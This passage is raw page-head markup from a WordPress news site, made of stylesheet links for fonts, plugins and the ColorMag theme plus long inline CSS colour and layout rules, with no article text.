var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768651880' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
